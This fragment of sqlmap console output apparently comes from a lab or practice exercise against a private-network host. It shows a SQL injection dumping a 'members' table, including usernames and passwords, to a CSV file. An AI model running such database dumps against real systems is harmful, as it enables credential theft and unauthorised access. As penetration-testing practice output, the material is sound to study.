 [22:03:33] [INFO] retrieved: ADGAdsafdfwt4gadfga==
[22:03:33] [INFO] retrieved: robert
Database: members
Table: members
[2 entries]
+----+----------+-----------------------+
| id | username | password              |
+----+----------+-----------------------+
| 1  | john     | MyNameIsJohn          |
| 2  | robert   | ADGAdsafdfwt4gadfga== |
+----+----------+-----------------------+
[22:03:33] [INFO] table 'members.members' dumped to CSV file '/root/.sqlmap/outp
ut/192.168.75.128/dump/members/members.csv'
[22:03:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
192.168.75.128'
[*] ending @ 22:03:33 /2019-07-16/